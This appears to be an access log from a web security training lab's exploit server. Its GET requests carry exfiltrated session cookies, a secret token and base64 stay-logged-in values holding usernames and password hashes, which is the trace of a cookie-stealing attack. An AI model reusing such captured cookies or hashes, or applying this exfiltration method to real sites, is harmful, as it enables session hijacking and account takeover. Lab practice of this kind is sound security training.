 2025-11-19 10:14:13 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
2025-11-19 10:14:48 +0000 "GET /exploitsecret=8VbgGyGC5qdVsILsmNZygEn7yEQQHwka;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HT
2025-11-19 10:14:51 +0000 "GET /exploitstay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Wind
2025-11-19 10:15:10 +0000 "GET /exploitstay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Wind
2025-11-19 10:15:29 +0000 "GET /exploitstay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Wind
2025-11-19 10:15:40 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142
2025-11-19 10:15:41 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
2025-11-19 10:15:45 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/14